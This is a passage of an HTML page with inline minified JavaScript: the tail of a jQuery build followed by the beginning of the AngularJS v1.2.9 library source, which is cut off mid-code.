n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var wc=/%20/g,xc=/\[\]$/,yc=/\r?\n/g,zc=/^(?:submit|button|image|reset|file)$/i,Ac=/^(?:input|select|textarea|keygen)/i;function Bc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||xc.test(a)?d(a,e):Bc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Bc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Bc(c,a[c],b,e);return d.join("&").replace(wc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Ac.test(this.nodeName)&&!zc.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(yc,"\r\n")}}):{name:b.name,value:c.replace(yc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Cc=0,Dc={},Ec={0:200,1223:204},Fc=n.ajaxSettings.xhr();a.ActiveXObject&&n(a).on("unload",function(){for(var a in Dc)Dc[a]()}),k.cors=!!Fc&&"withCredentials"in Fc,k.ajax=Fc=!!Fc,n.ajaxTransport(function(a){var b;return k.cors||Fc&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Cc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Dc[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Ec[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Dc[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Gc=[],Hc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Gc.pop()||n.expando+"_"+cc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Hc.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Hc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Hc,"$1"+e):b.jsonp!==!1&&(b.url+=(dc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Gc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Ic=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Ic)return Ic.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Jc=a.document.documentElement;function Kc(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Kc(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Jc;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Jc})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Kc(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=yb(k.pixelPosition,function(a,c){return c?(c=xb(a,b),vb.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Lc=a.jQuery,Mc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Mc),b&&a.jQuery===n&&(a.jQuery=Lc),n},typeof b===U&&(a.jQuery=a.$=n),n});
</script>
<script type="text/javascript">/*
 AngularJS v1.2.9
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(Z,Q,r){'use strict';function F(b){return function(){var a=arguments[0],c,a="["+(b?b+":":"")+a+"] http://errors.angularjs.org/1.2.9/"+(b?b+"/":"")+a;for(c=1;c<arguments.length;c++)a=a+(1==c?"?":"&")+"p"+(c-1)+"="+encodeURIComponent("function"==typeof arguments[c]?arguments[c].toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof arguments[c]?"undefined":"string"!=typeof arguments[c]?JSON.stringify(arguments[c]):arguments[c]);return Error(a)}}function rb(b){if(null==b||Aa(b))return!1;var a=
b.length;return 1===b.nodeType&&a?!0:D(b)||K(b)||0===a||"number"===typeof a&&0<a&&a-1 in b}function q(b,a,c){var d;if(b)if(L(b))for(d in b)"prototype"==d||("length"==d||"name"==d||b.hasOwnProperty&&!b.hasOwnProperty(d))||a.call(c,b[d],d);else if(b.forEach&&b.forEach!==q)b.forEach(a,c);else if(rb(b))for(d=0;d<b.length;d++)a.call(c,b[d],d);else for(d in b)b.hasOwnProperty(d)&&a.call(c,b[d],d);return b}function Pb(b){var a=[],c;for(c in b)b.hasOwnProperty(c)&&a.push(c);return a.sort()}function Pc(b,
a,c){for(var d=Pb(b),e=0;e<d.length;e++)a.call(c,b[d[e]],d[e]);return d}function Qb(b){return function(a,c){b(c,a)}}function Za(){for(var b=ka.length,a;b;){b--;a=ka[b].charCodeAt(0);if(57==a)return ka[b]="A",ka.join("");if(90==a)ka[b]="0";else return ka[b]=String.fromCharCode(a+1),ka.join("")}ka.unshift("0");return ka.join("")}function Rb(b,a){a?b.$$hashKey=a:delete b.$$hashKey}function t(b){var a=b.$$hashKey;q(arguments,function(a){a!==b&&q(a,function(a,c){b[c]=a})});Rb(b,a);return b}function S(b){return parseInt(b,
10)}function Sb(b,a){return t(new (t(function(){},{prototype:b})),a)}function w(){}function Ba(b){return b}function $(b){return function(){return b}}function z(b){return"undefined"===typeof b}function B(b){return"undefined"!==typeof b}function X(b){return null!=b&&"object"===typeof b}function D(b){return"string"===typeof b}function sb(b){return"number"===typeof b}function La(b){return"[object Date]"===$a.call(b)}function K(b){return"[object Array]"===$a.call(b)}function L(b){return"function"===typeof b}
function ab(b){return"[object RegExp]"===$a.call(b)}function Aa(b){return b&&b.document&&b.location&&b.alert&&b.setInterval}function Qc(b){return!(!b||!(b.nodeName||b.on&&b.find))}function Rc(b,a,c){var d=[];q(b,function(b,g,f){d.push(a.call(c,b,g,f))});return d}function bb(b,a){if(b.indexOf)return b.indexOf(a);for(var c=0;c<b.length;c++)if(a===b[c])return c;return-1}function Ma(b,a){var c=bb(b,a);0<=c&&b.splice(c,1);return a}function aa(b,a){if(Aa(b)||b&&b.$evalAsync&&b.$watch)throw Na("cpws");if(a){if(b===
a)throw Na("cpi");if(K(b))for(var c=a.length=0;c<b.length;c++)a.push(aa(b[c]));else{c=a.$$hashKey;q(a,function(b,c){delete a[c]});for(var d in b)a[d]=aa(b[d]);Rb(a,c)}}else(a=b)&&(K(b)?a=aa(b,[]):La(b)?a=new Date(b.getTime()):ab(b)?a=RegExp(b.source):X(b)&&(a=aa(b,{})));return a}function Tb(b,a){a=a||{};for(var c in b)b.hasOwnProperty(c)&&("$"!==c.charAt(0)&&"$"!==c.charAt(1))&&(a[c]=b[c]);return a}function ua(b,a){if(b===a)return!0;if(null===b||null===a)return!1;if(b!==b&&a!==a)return!0;var c=typeof b,
d;if(c==typeof a&&"object"==c)if(K(b)){if(!K(a))return!1;if((c=b.length)==a.length){for(d=0;d<c;d++)if(!ua(b[d],a[d]))return!1;return!0}}else{if(La(b))return La(a)&&b.getTime()==a.getTime();if(ab(b)&&ab(a))return b.toString()==a.toString();if(b&&b.$evalAsync&&b.$watch||a&&a.$evalAsync&&a.$watch||Aa(b)||Aa(a)||K(a))return!1;c={};for(d in b)if("$"!==d.charAt(0)&&!L(b[d])){if(!ua(b[d],a[d]))return!1;c[d]=!0}for(d in a)if(!c.hasOwnProperty(d)&&"$"!==d.charAt(0)&&a[d]!==r&&!L(a[d]))return!1;return!0}return!1}
function Ub(){return Q.securityPolicy&&Q.securityPolicy.isActive||Q.querySelector&&!(!Q.querySelector("[ng-csp]")&&!Q.querySelector("[data-ng-csp]"))}function cb(b,a){var c=2<arguments.length?va.call(arguments,2):[];return!L(a)||a instanceof RegExp?a:c.length?function(){return arguments.length?a.apply(b,c.concat(va.call(arguments,0))):a.apply(b,c)}:function(){return arguments.length?a.apply(b,arguments):a.call(b)}}function Sc(b,a){var c=a;"string"===typeof b&&"$"===b.charAt(0)?c=r:Aa(a)?c="$WINDOW":
a&&Q===a?c="$DOCUMENT":a&&(a.$evalAsync&&a.$watch)&&(c="$SCOPE");return c}function qa(b,a){return"undefined"===typeof b?r:JSON.stringify(b,Sc,a?"  ":null)}function Vb(b){return D(b)?JSON.parse(b):b}function Oa(b){"function"===typeof b?b=!0:b&&0!==b.length?(b=x(""+b),b=!("f"==b||"0"==b||"false"==b||"no"==b||"n"==b||"[]"==b)):b=!1;return b}function ga(b){b=A(b).clone();try{b.empty()}catch(a){}var c=A("<div>").append(b).html();try{return 3===b[0].nodeType?x(c):c.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,
function(a,b){return"<"+x(b)})}catch(d){return x(c)}}function Wb(b){try{return decodeURIComponent(b)}catch(a){}}function Xb(b){var a={},c,d;q((b||"").split("&"),function(b){b&&(c=b.split("="),d=Wb(c[0]),B(d)&&(b=B(c[1])?Wb(c[1]):!0,a[d]?K(a[d])?a[d].push(b):a[d]=[a[d],b]:a[d]=b))});return a}function Yb(b){var a=[];q(b,function(b,d){K(b)?q(b,function(b){a.push(wa(d,!0)+(!0===b?"":"="+wa(b,!0)))}):a.push(wa(d,!0)+(!0===b?"":"="+wa(b,!0)))});return a.length?a.join("&"):""}function tb(b){return wa(b,
!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function wa(b,a){return encodeURIComponent(b).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,a?"%20":"+")}function Tc(b,a){function c(a){a&&d.push(a)}var d=[b],e,g,f=["ng:app","ng-app","x-ng-app","data-ng-app"],h=/\sng[:\-]app(:\s*([\w\d_]+);?)?\s/;q(f,function(a){f[a]=!0;c(Q.getElementById(a));a=a.replace(":","\\:");b.querySelectorAll&&(q(b.querySelectorAll("."+a),c),q(b.querySelectorAll("."+
a+"\\:"),c),q(b.querySelectorAll("["+a+"]"),c))});q(d,function(a){if(!e){var b=h.exec(" "+a.className+" ");b?(e=a,g=(b[2]||"").replace(/\s+/g,",")):q(a.attributes,function(b){!e&&f[b.name]&&(e=a,g=b.value)})}});e&&a(e,g?[g]:[])}function Zb(b,a){var c=function(){b=A(b);if(b.injector()){var c=b[0]===Q?"document":ga(b);throw Na("btstrpd",c);}a=a||[];a.unshift(["$provide",function(a){a.value("$rootElement",b)}]);a.unshift("ng");c=$b(a);c.invoke(["$rootScope","$rootElement","$compile","$injector","$animate",
function(a,b,c,d,e){a.$apply(function(){b.data("$injector",d);c(b)(a)})}]);return c},d=/^NG_DEFER_BOOTSTRAP!/;if(Z&&!d.test(Z.name))return c();Z.name=Z.name.replace(d,"");Ca.resumeBootstrap=function(b){q(b,function(b){a.push(b)});c()}}function db(b,a){a=a||"_";return b.replace(Uc,function(b,d){return(d?a:"")+b.toLowerCase()})}function ub(b,a,c){if(!b)throw Na("areq",a||"?",c||"required");return b}function Pa(b,a,c){c&&K(b)&&(b=b[b.length-1]);ub(L(b),a,"not a function, got "+(b&&"object"==typeof b?
b.constructor.name||"Object":typeof b));return b}function xa(b,a){if("hasOwnProperty"===b)throw Na("badname",a);}function vb(b,a,c){if(!a)return b;a=a.split(".");for(var d,e=b,g=a.length,f=0;f<g;f++)d=a[f],b&&(b=(e=b)[d]);return!c&&L(b)?cb(e,b):b}function wb(b){var a=b[0];b=b[b.length-1];if(a===b)return A(a);var c=[a];do{a=a.nextSibling;if(!a)break;c.push(a)}while(a!==b);return A(c)}function Vc(b){var a=F("$injector"),c=F("ng");b=b.angular||(b.angular={});b.$$minErr=b.$$minErr||F;return b.module||
(b.module=function(){var b={};return function(e,g,f){if("hasOwnProperty"===e)throw c("badname","module");g&&b.hasOwnProperty(e)&&(b[e]=null);return b[e]||(b[e]=function(){function b(a,d,e){return function(){c[e||"push"]([a,d,arguments]);return n}}if(!g)throw a("nomod",e);var c=[],d=[],l=b("$injector","invoke"),n={_invokeQueue:c,_runBlocks:d,requires:g,name:e,provider:b("$provide","provider"),factory:b("$provide","factory"),service:b("$provide","service"),value:b("$provide","value"),constant:b("$provide",
"constant","unshift"),animation:b("$animateProvider","register"),filter:b("$filterProvider","register"),controller:b("$controllerProvider","register"),directive:b("$compileProvider","directive"),config:l,run:function(a){d.push(a);return this}};f&&l(f);return n}())}}())}function Qa(b){return b.replace(Wc,function(a,b,d,e){return e?d.toUpperCase():d}).replace(Xc,"Moz$1")}function xb(b,a,c,d){function e(b){var e=c&&b?[this.filter(b)]:[this],m=a,k,l,n,p,s,C;if(!d||null!=b)for(;e.length;)for(k=e.shift(),
l=0,n=k.length;l<n;l++)for(p=A(k[l]),m?p.triggerHandler("$destroy"):m=!m,s=0,p=(C=p.children()).length;s<p;s++)e.push(Da(C[s]));return g.apply(this,arguments)}var g=Da.fn[b],g=g.$original||g;e.$original=g;Da.fn[b]=e}function O(b){if(b instanceof O)return b;if(!(this instanceof O)){if(D(b)&&"<"!=b.charAt(0))throw yb("nosel");return new O(b)}if(D(b)){var a=Q.createElement("div");a.innerHTML="<div>&#160;</div>"+b;a.removeChild(a.firstChild);zb(this,a.childNodes);A(Q.createDocumentFragment()).append(this)}else zb(this,
b)}function Ab(b){return b.cloneNode(!0)}function Ea(b){ac(b);var a=0;for(b=b.childNodes||[];a<b.length;a++)Ea(b[a])}function bc(b,a,c,d){if(B(d))throw yb("offargs");var e=la(b,"events");la(b,"handle")&&(z(a)?q(e,function(a,c){Bb(b,c,a);delete e[c]}):q(a.split(" "),function(a){z(c)?(Bb(b,a,e[a]),delete e[a]):Ma(e[a]||[],c)}))}function ac(b,a){var c=b[eb],d=Ra[c];d&&(a?delete Ra[c].data[a]:(d.handle&&(d.events.$destroy&&d.handle({},"$destroy"),bc(b)),delete Ra[c],b[eb]=r))}function la(b,a,c){var d=
b[eb],d=Ra[d||-1];if(B(c))d||(b[eb]=d=++Yc,d=Ra[d]={}),d[a]=c;else return d&&d[a]}function cc(b,a,c){var d=la(b,"data"),e=B(c),g=!e&&B(a),f=g&&!X(a);d||f||la(b,"data",d={});if(e)d[a]=c;else if(g){if(f)return d&&d[a];t(d,a)}else return d}function Cb(b,a){return b.getAttribute?-1<(" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+a+" "):!1}function Db(b,a){a&&b.setAttribute&&q(a.split(" "),function(a){b.setAttribute("class",ba((" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g,
" ").replace(" "+ba(a)+" "," ")))})}function Eb(b,a){if(a&&b.setAttribute){var c=(" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");q(a.split(" "),function(a){a=ba(a);-1===c.indexOf(" "+a+" ")&&(c+=a+" ")});b.setAttribute("class",ba(c))}}function zb(b,a){if(a){a=a.nodeName||!B(a.length)||Aa(a)?[a]:a;for(var c=0;c<a.length;c++)b.push(a[c])}}function dc(b,a){return fb(b,"$"+(a||"ngController")+"Controller")}function fb(b,a,c){b=A(b);9==b[0].nodeType&&(b=b.find("html"));for(a=K(a)?a:[a];b.length;){for(var d=
0,e=a.length;d<e;d++)if((c=b.data(a[d]))!==r)return c;b=b.parent()}}function ec(b){for(var a=0,c=b.childNodes;a<c.length;a++)Ea(c[a]);for(;b.firstChild;)b.removeChild(b.firstChild)}function fc(b,a){var c=gb[a.toLowerCase()];return c&&gc[b.nodeName]&&c}function Zc(b,a){var c=function(c,e){c.preventDefault||(c.preventDefault=function(){c.returnValue=!1});c.stopPropagation||(c.stopPropagation=function(){c.cancelBubble=!0});c.target||(c.target=c.srcElement||Q);if(z(c.defaultPrevented)){var g=c.preventDefault;
c.preventDefault=function(){c.defaultPrevented=!0;g.call(c)};c.defaultPrevented=!1}c.isDefaultPrevented=function(){return c.defaultPrevented||!1===c.returnValue};var f=Tb(a[e||c.type]||[]);q(f,function(a){a.call(b,c)});8>=M?(c.preventDefault=null,c.stopPropagation=null,c.isDefaultPrevented=null):(delete c.preventDefault,delete c.stopPropagation,delete c.isDefaultPrevented)};c.elem=b;return c}function Fa(b){var a=typeof b,c;"object"==a&&null!==b?"function"==typeof(c=b.$$hashKey)?c=b.$$hashKey():c===
r&&(c=b.$$hashKey=Za()):c=b;return a+":"+c}function Sa(b){q(b,this.put,this)}function hc(b){var a,c;"function"==typeof b?(a=b.$inject)||(a=[],b.length&&(c=b.toString().replace($c,""),c=c.match(ad),q(c[1].split(bd),function(b){b.replace(cd,function(b,c,d){a.push(d)})})),b.$inject=a):K(b)?(c=b.length-1,Pa(b[c],"fn"),a=b.slice(0,c)):Pa(b,"fn",!0);return a}function $b(b){function a(a){return function(b,c){if(X(b))q(b,Qb(a));else return a(b,c)}}function c(a,b){xa(a,"service");if(L(b)||K(b))b=n.instantiate(b);
if(!b.$get)throw Ta("pget",a);return l[a+h]=b}function d(a,b){return c(a,{$get:b})}function e(a){var b=[],c,d,g,h;q(a,function(a){if(!k.get(a)){k.put(a,!0);try{if(D(a))for(c=Ua(a),b=b.concat(e(c.requires)).concat(c._runBlocks),d=c._invokeQueue,g=0,h=d.length;g<h;g++){var f=d[g],m=n.get(f[0]);m[f[1]].apply(m,f[2])}else L(a)?b.push(n.invoke(a)):K(a)?b.push(n.invoke(a)):Pa(a,"module")}catch(s){throw K(a)&&(a=a[a.length-1]),s.message&&(s.stack&&-1==s.stack.indexOf(s.message))&&(s=s.message+"\n"+s.stack),
Ta("modulerr",a,s.stack||s.message||s);}}});return b}function g(a,b){function c(d){if(a.hasOwnProperty(d)){if(a[d]===f)throw Ta("cdep",m.join(" <- "));return a[d]}try{return m.unshift(d),a[d]=f,a[d]=b(d)}catch(e){throw a[d]===f&&delete a[d],e;}finally{m.shift()}}function d(a,b,e){var g=[],h=hc(a),f,k,m;k=0;for(f=h.length;k<f;k++){m=h[k];if("string"!==typeof m)throw Ta("itkn",m);g.push(e&&e.hasOwnProperty(m)?e[m]:c(m))}a.$inject||(a=a[f]);return a.apply(b,g)}return{invoke:d,instantiate:function(a,
b){var c=function(){},e;c.prototype=(K(a)?a[a.length-1]:a).prototype;c=new c;e=d(a,c,b);return X(e)||L(e)?e:c},get:c,annotate:hc,has:function(b){return l.hasOwnProperty(b+h)||a.hasOwnProperty(b)}}}var f={},h="Provider",m=[],k=new Sa,l={$provide:{provider:a(c),factory:a(d),service:a(function(a,b){return d(a,["$injector",function(a){return a.instantiate(b)}])}),value:a(function(a,b){return d(a,$(b))}),constant:a(function(a,b){xa(a,"constant");l[a]=b;p[a]=b}),decorator:function(a,b){var c=n.get(a+h),
d=c.$get;c.$get=function(){var a=s.invoke(d,c);return s.invoke(b,null,{$delegate:a})}}}},n=l.$injector=g(l,function(){throw Ta("unpr",m.join(" <- "));}),p={},s=p.$injector=g(p,function(a){a=n.get(a+h);return s.invoke(a.$get,a)});q(e(b),function(a){s.invoke(a||w)});return s}function dd(){var b=!0;this.disableAutoScrolling=function(){b=!1};this.$get=["$window","$location","$rootScope",function(a,c,d){function e(a){var b=null;q(a,function(a){b||"a"!==x(a.nodeName)||(b=a)});return b}function g(){var b=
c.hash(),d;b?(d=f.getElementById(b))?d.scrollIntoView():(d=e(f.getElementsByName(b)))?d.scrollIntoView():"top"===b&&a.scrollTo(0,0):a.scrollTo(0,0)}var f=a.document;b&&d.$watch(function(){return c.hash()},function(){d.$evalAsync(g)});return g}]}function ed(b,a,c,d){function e(a){try{a.apply(null,va.call(arguments,1))}finally{if(C--,0===C)for(;y.length;)try{y.pop()()}catch(b){c.error(b)}}}function g(a,b){(function T(){q(E,function(a){a()});u=b(T,a)})()}function f(){v=null;R!=h.url()&&(R=h.url(),q(ha,
function(a){a(h.url())}))}var h=this,m=a[0],k=b.location,l=b.history,n=b.setTimeout,p=b.clearTimeout,s={};h.isMock=!1;var C=0,y=[];h.$$completeOutstandingRequest=e;h.$$incOutstandingRequestCount=function(){C++};h.notifyWhenNoOutstandingRequests=function(a){q(E,function(a){a()});0===C?a():y.push(a)};var E=[],u;h.addPollFn=function(a){z(u)&&g(100,n);E.push(a);return a};var R=k.href,H=a.find("base"),v=null;h.url=function(a,c){k!==b.location&&(k=b.location);l!==b.history&&(l=b.history);if(a){if(R!=a)return R=
a,d.history?c?l.replaceState(null,"",a):(l.pushState(null,"",a),H.attr("href",H.attr("href"))):(v=a,c?k.replace(a):k.href=a),h}else return v||k.href.replace(/%27/g,"'")};var ha=[],N=!1;h.onUrlChange=function(a){if(!N){if(d.history)A(b).on("popstate",f);if(d.hashchange)A(b).on("hashchange",f);else h.addPollFn(f);N=!0}ha.push(a);return a};h.baseHref=function(){var a=H.attr("href");return a?a.replace(/^(https?\:)?\/\/[^\/]*/,""):""};var V={},J="",ca=h.baseHref();h.cookies=function(a,b){var d,e,g,h;if(a)b===
r?m.cookie=escape(a)+"=;path="+ca+";expires=Thu, 01 Jan 1970 00:00:00 GMT":D(b)&&(d=(m.cookie=escape(a)+"="+escape(b)+";path="+ca).length+1,4096<d&&c.warn("Cookie '"+a+"' possibly not set or overflowed because it was too large ("+d+" > 4096 bytes)!"));else{if(m.cookie!==J)for(J=m.cookie,d=J.split("; "),V={},g=0;g<d.length;g++)e=d[g],h=e.indexOf("="),0<h&&(a=unescape(e.substring(0,h)),V[a]===r&&(V[a]=unescape(e.substring(h+1))));return V}};h.defer=function(a,b){var c;C++;c=n(function(){delete s[c];
e(a)},b||0);s[c]=!0;return c};h.defer.cancel=function(a){return s[a]?(delete s[a],p(a),e(w),!0):!1}}function fd(){this.$get=["$window","$log","$sniffer","$document",function(b,a,c,d){return new ed(b,d,a,c)}]}function gd(){this.$get=function(){function b(b,d){function e(a){a!=n&&(p?p==a&&(p=a.n):p=a,g(a.n,a.p),g(a,n),n=a,n.n=null)}function g(a,b){a!=b&&(a&&(a.p=b),b&&(b.n=a))}if(b in a)throw F("$cacheFactory")("iid",b);var f=0,h=t({},d,{id:b}),m={},k=d&&d.capacity||Number.MAX_VALUE,l={},n=null,p=null;
return a[b]={put:function(a,b){var c=l[a]||(l[a]={key:a});e(c);if(!z(b))return a in m||f++,m[a]=b,f>k&&this.remove(p.key),b},get:function(a){var b=l[a];if(b)return e(b),m[a]},remove:function(a){var b=l[a];b&&(b==n&&(n=b.p),b==p&&(p=b.n),g(b.n,b.p),delete l[a],delete m[a],f--)},removeAll:function(){m={};f=0;l={};n=p=null},destroy:function(){l=h=m=null;delete a[b]},info:function(){return t({},h,{size:f})}}}var a={};b.info=function(){var b={};q(a,function(a,e){b[e]=a.info()});return b};b.get=function(b){return a[b]};
return b}}function hd(){this.$get=["$cacheFactory",function(b){return b("templates")}]}function jc(b,a){var c={},d="Directive",e=/^\s*directive\:\s*([\d\w\-_]+)\s+(.*)$/,g=/(([\d\w\-_]+)(?:\:([^;]+))?;?)/,f=/^(on[a-z]+|formaction)$/;this.directive=function m(a,e){xa(a,"directive");D(a)?(ub(e,"directiveFactory"),c.hasOwnProperty(a)||(c[a]=[],b.factory(a+d,["$injector","$exceptionHandler",function(b,d){var e=[];q(c[a],function(c,g){try{var f=b.invoke(c);L(f)?f={compile:$(f)}:!f.compile&&f.link&&(f.compile=
$(f.link));f.priority=f.priority||0;f.index=g;f.name=f.name||a;f.require=f.require||f.controller&&f.name;f.restrict=f.restrict||"A";e.push(f)}catch(m){d(m)}});return e}])),c[a].push(e)):q(a,Qb(m));return this};this.aHrefSanitizationWhitelist=function(b){return B(b)?(a.aHrefSanitizationWhitelist(b),this):a.aHrefSanitizationWhitelist()};this.imgSrcSanitizationWhitelist=function(b){return B(b)?(a.imgSrcSanitizationWhitelist(b),this):a.imgSrcSanitizationWhitelist()};this.$get=["$injector","$interpolate",
